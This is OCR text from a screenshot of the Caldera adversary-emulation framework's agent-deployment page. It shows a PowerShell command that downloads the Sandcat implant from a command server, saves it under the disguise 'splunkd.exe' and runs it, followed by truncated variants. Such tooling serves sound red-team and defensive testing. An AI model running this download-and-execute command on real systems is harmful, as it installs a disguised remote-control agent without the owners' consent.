 Apps Places Sep 17 13:53 36% 59% 0.0 kB 0.1 kB
Magma | Caldera
0.0.0.0:8888/agents
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
CALDERA
5.3.0
CAMPAIGNS
agents
abilities
adversaries
operations
schedules
PLUGINS
access
atomic
compass
debrief
emu
fieldmanual
gameboard
human
manx
sandcat
ssl
stockpile
training
CONFIGURATION
settings
fact sources
objectives
contacts
exfilled files
payloads
RESOURCES
planners
obfuscators
api docs
Log out
Hide disabled plugins
sandcat agents
Agents
You must deploy at least 1 agent in order to run an operation. Groups are collections of agen
Deploy an agent Configuration Bulk Actions
Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://0.0.0.0:8888
agents.implant_name splunkd
agent.extensions
windows psh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://0.0.0.0:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $serv
Variations
windows psh
Deploy as a blue-team agent instead of red
$server="http://0.0.0.0:8888";$url="$server/file/download";$wc=New-Object System.
windows psh
Compile red-team agent with a comma-separated list of extensions (requires GoLang).
$server="http://0.0.0.0:8888";$url="$server/file/download";$wc=New-Object System.
windows psh
Deploy as a P2P agent with known peers included in compiled agent
$server="http://0.0.0.0:8888";$url="$server/file/download";$wc=New-Object System.
Close